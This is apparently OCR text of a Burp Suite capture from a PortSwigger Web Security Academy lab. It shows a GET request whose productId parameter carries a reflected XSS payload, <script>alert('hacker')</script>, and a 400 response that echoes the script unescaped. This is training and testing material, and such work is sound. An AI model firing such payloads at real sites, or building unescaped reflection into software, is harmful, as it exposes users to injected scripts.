 Pretty Raw Hex \n
GET /?productId=<script>alert("hacker")</script>&storeId
=1 HTTP/1.1
Host:
stock.0a9800610460650c822b3861005c0050.web-security-acad
emy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/113.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Pretty Raw Hex Render
1 HTTP/1.1 400 Bad Request
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=iLp5DFUfXA80wm6T2ZrYz7ZJM4T
Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 66
7
8 <h4>
ERROR
</h4>
Invalid product ID: <script>
alert("hacker")
</script>